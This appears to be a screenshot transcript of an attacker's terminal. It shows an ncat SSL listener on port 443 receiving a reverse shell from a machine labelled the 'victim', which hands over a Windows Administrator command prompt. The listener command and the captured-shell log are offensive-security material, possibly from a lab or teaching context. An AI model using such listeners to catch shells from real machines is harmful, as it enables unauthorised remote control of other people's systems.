 root@rouge3:/home/foobear# ncat -nvlp 443 --ssl
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 1177 D742 5927 D7F8 DDDD 86A7 F503 59B9 7EA9 CC79
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 69.131.155.226. Connection from victim machine coming in.
Ncat: Connection from 69.131.155.226:49163.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator> Connected!